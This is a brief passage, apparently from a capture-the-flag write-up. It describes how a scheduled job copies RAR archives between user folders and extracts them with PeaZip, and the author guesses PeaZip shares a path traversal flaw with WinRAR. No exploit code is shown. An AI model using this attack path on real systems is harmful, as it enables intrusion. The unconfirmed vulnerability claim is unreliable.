Start-Sleep 10
}
It wasn’t using any version of WinRAR as their IT forced them to remove it maybe coz it was vulnerable. They were using PeaZip.
It copies RARs from Luke’s ods folder to a folder in Cam’s directory and then extract it with PeaZip so I guess PeaZip is vulnerable to the same path traversal. I recommend watching Ippsec for this part he may explain it better.
